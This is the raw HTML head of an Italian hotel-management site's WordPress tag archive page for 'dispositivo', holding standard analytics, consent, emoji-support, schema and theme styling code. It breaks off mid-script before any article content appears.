

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/dispositivo/
body_size: 19562
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/dispositivo/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/dispositivo/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/dispositivo/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/dispositivo/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/dispositivo/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/dispositivo/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>dispositivo Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/dispositivo/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="dispositivo Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/dispositivo/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/dispositivo/","url":"https://www.direzionehotel.it/tag/dispositivo/","name":"dispositivo Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/dispositivo/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/dispositivo/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Pulsante-antipanico-per-gli-addetti-in-Hotel.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/dispositivo/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Pulsante-antipanico-per-gli-addetti-in-Hotel.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/10/Pulsante-antipanico-per-gli-addetti-in-Hotel.jpg","width":940,"height":788,"caption":"Pulsante antipanico per gli addetti in Hotel"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; dispositivo Feed del tag" href=https://www.direzionehotel.it/tag/dispositivo/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.direzionehotel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/162fb.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.direzionehotel.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/dc06c.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/b371c.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/2251><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.8.3"><meta name="generator" content="WooCommerce 10.3.5"><meta name="generator" content="Site Kit by Google 1.166.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var 